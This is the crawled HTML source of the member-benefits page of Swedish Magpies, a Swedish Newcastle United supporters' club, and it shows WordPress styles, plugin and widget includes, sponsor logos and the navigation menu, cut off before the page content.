

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swedishmagpies.se/medlemmar/formaner/
body_size: 21661
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale = 1.0" />	<title>Swedish Magpies   &raquo; Förmåner</title>
	<link rel="pingback" href="https://www.swedishmagpies.se/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.turboscores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Webbflöde" href="https://www.swedishmagpies.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Kommentarsflöde" href="https://www.swedishmagpies.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Fmedlemmar%2Fformaner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Fmedlemmar%2Fformaner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1760453169' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.swedishmagpies.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-Condensed-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ABeeZee-google-font-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/css/superfish.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/component.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/font-awesome/css/font-awesome.min.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/flexslider.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-responsive.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-custom.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<script type="text/javascript" src="//www.turboscores.com/widgets/js/widget.js?ver=6.9" id="atw_script-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.swedishmagpies.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.swedishmagpies.se/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.swedishmagpies.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.swedishmagpies.se/medlemmar/formaner/" />
<link rel='shortlink' href='https://www.swedishmagpies.se/?p=118' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/html5.js?media=1760453169" type="text/javascript"></script>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/easy-pie-chart/excanvas.js?media=1760453169" type="text/javascript"></script>
<![endif]-->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-118 page-child parent-pageid-113 wp-theme-realsoccer-v1-06">
<div class="body-wrapper  float-menu" data-home="https://www.swedishmagpies.se" >
		<header class="gdlr-header-wrapper "  >
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					<a href="https://www.motel-one.com/en/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/logo-motel.png?media=1760453169" alt="" />  <a/> 

<a href="https://olearys.se/">
<img src="http://www.swedishmagpies.se/wp-content/uploads/2017/05/olles-logo.png" alt="" /> <a/>
<a href="https://tshirt.se/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/06/tshirtse.png?media=1760453169" alt="" /> <a/>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://www.facebook.com/Swedishmagpies/" target="_blank" >
<img width="32" height="32" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/images/light/social-icon/facebook.png?media=1760453169" alt="Facebook" />
</a>
</div>
<div class="clear"></div>					</div>						
				</div>
				<div class="clear"></div>
			</div>
		</div>
				
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.swedishmagpies.se" >
						<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/sm-logo-scaled-black.png?media=1760453169" alt="" width="2560" height="1125" />						
					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="dl-submenu">
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="dl-submenu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="dl-submenu">
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-125"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="dl-submenu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/" aria-current="page">Förmåner</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="dl-submenu">
